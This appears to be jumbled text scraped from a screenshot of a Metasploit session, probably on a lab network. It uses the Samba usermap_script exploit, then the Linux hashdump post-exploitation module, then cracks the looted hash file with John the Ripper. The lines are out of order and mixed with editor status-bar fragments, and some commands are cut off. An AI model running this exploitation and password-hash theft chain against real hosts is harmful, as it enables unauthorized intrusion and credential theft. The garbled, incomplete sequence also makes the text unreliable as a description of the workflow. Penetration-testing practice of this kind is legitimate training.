 show payloads
msf auxiliary(smb_version) > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
set payload ...
s)
Module options (exploit/multi/samba/usermap_script):
use post/linux/gather/hashdump
show options
Name Current Setting Required Description
set session 1
---- --------------- -------- -----------
exploit
RHOST yes The target address
RPORT 139 yes The target port
john /root/.msf4/loot/20161208233404_default_192.168.159.133_linux.hashes_737021.txt
Plain Text Tab Width: 8 Ln 7, Col 15 INS
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) >